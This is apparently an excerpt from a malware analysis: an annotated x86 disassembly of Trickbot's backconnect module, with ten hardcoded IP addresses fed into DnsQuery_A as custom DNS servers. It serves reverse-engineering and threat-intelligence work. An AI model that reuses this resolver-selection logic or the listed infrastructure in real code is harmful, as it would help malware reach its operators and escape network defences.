 mov [ebp+var_18], 0
mov [ebp+hMem], 0 ; Trickbot backconnect module IPs
mov [ebp+cp], offset ip0 ; "69.164.196.21"
mov [ebp+var_50], offset ip1 ; "107.150.40.234"
mov [ebp+var_4C], offset ip2 ; "162.211.64.20"
mov [ebp+var_48], offset ip3 ; "217.12.210.54"
mov [ebp+var_44], offset ip4 ; "89.18.27.34"
mov [ebp+var_40], offset ip5 ; "193.183.98.154"
mov [ebp+var_3C], offset ip6 ; "51.255.167.0"
mov [ebp+var_38], offset ip7 ; "91.121.155.13"
mov [ebp+var_34], offset ip8 ; "87.98.175.85"
mov [ebp+var_30], offset ip9 ; "185.97.7.7"
mov [ebp+var_20], 0Ah
push 8 ; uBytes
push 40h ; uFlags
call ds:LocalAlloc
mov [ebp+hMem], eax
mov [ebp+var_1], 0
mov [ebp+var_C], 0
jmp short loc_1000FF4A
loc_1000FF4A:
mov ecx, [ebp+var_C]
cmp ecx, [ebp+var_20]
jge loc_10010003
IP resolution
function
mov edx, [ebp+var_C]
mov eax, [ebp+edx*4+cp]
push eax ; cp
call ds:inet_addr
mov ecx, 4
imul edx, ecx, 0
mov ecx, [ebp+hMem]
mov [ecx+edx+4], eax
mov edx, [ebp+hMem]
mov dword ptr [edx], 1
push 0
lea eax, [ebp+var_14]
push eax
mov ecx, [ebp+hMem]
push ecx
push 2
push 1
mov edx, [ebp+arg_0]
push edx
call DnsQuery_A
mov [ebp+var_28], eax
jmp short loc_1000FF9C